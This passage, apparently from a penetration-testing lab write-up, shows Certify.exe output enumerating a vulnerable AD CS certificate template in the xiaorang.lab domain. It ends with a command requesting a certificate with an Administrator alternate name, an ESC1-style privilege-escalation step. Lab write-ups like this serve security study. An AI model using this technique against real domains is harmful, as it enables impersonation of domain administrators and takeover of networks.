 Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : XIAORANG-DC.xiaorang.lab\xiaorang-XIAORANG-DC-CA
Template Name : XR Manager
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : 安全电子邮件, 加密文件系统, 客户端身份验证
mspki-certificate-application-policy : 安全电子邮件, 加密文件系统, 客户端身份验证
Permissions
Enrollment Permissions
Enrollment Rights : NT AUTHORITY\Authenticated UsersS-1-5-11
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Domain Users S-1-5-21-990187620-235975882-534697781-513
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Object Control Permissions
Owner : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
WriteOwner Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
WriteDacl Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
WriteProperty Principals : XIAORANG\Administrator S-1-5-21-990187620-235975882-534697781-500
XIAORANG\Domain Admins S-1-5-21-990187620-235975882-534697781-512
XIAORANG\Enterprise Admins S-1-5-21-990187620-235975882-534697781-519
Certify completed in 00:00:09.7014504
C:\Users\zhangxia\Desktop>
C:\Users\zhangxia\Desktop>
C:\Users\zhangxia\Desktop>Certify.exe request /ca:CA01.xiaorang.lab/xiaorang-CA01-CA /template:"XR Manager" /altname:XIAORANG
.LAB\Administrator